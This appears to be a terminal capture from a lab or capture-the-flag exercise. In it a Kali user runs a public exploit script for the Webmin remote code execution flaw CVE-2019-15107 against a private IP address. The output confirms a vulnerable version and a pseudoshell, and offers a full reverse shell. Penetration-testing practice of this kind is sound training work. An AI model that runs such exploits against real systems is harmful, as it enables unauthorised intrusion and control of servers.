 ┌──(kali㉿kali)-[/opt/CVE-2019-15107]
└─$ ./CVE-2019-15107.py 10.200.87.200
Webmin RCE
@MuirlandOracle
[*] Server is running in SSL mode. Switching to HTTPS
[+] Connected to https://10.200.87.200:10000/ successfully.
[+] Server version (1.890) should be vulnerable!
[+] Benign Payload executed!
[+] The target is vulnerable and a pseudoshell has been obtained.
Type commands to have them executed on the target.
[*] Type 'exit' to exit.
[*] Type 'shell' to obtain a full reverse shell (UNIX only).
#